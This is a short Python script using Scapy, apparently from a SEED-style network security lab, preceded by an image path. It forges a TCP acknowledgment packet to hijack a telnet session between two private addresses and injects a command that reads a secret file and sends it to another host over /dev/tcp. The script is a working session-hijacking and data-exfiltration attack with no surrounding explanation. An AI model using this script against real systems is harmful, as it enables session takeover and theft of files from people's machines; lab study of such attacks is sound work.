 #!/bin/env python3
import sys
from scapy.all import *
print("SENDING SESSION HIJACKING PACKET.........")
IPLayer = IP(src="10.0.2.68", dst="10.0.2.69")
TCPLayer = TCP(sport=37602, dport=23, flags="A",
               seq=3716914652, ack=123106077)
Data = "\r cat /home/seed/secret > /dev/tcp/10.0.2.1/9090\r"
pkt = IPLayer/TCPLayer/Data
ls(pkt)
send(pkt,verbose=0)